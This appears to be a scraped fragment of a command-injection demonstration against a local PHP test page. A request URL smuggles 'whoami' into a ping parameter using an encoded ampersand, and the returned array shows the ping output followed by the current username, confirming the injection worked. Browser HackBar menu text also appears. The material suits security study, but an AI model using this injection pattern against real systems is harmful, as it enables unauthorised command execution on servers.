 127.0.0.1/test2.php?test=localho
http://127.0.0.1/test2.php?test=localhost%26whoami
Array
(
[0] =>
[1] => 正在 Ping fengzilin [::1] 具有 32 字节的数据:
[2] => 来自 ::1 的回复: 时间<1ms
[3] => 来自 ::1 的回复: 时间<1ms
[4] => 来自 ::1 的回复: 时间<1ms
[5] => 来自 ::1 的回复: 时间<1ms
[6] =>
[7] => ::1 的 Ping 统计信息:
[8] => 数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
[9] => 往返行程的估计时间(以毫秒为单位):
[10] => 最短 = 0ms，最长 = 0ms，平均 = 0ms
[11] => fengzilin\fengzilin
)
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/test2.php?test=localhost%26whoami
Split URL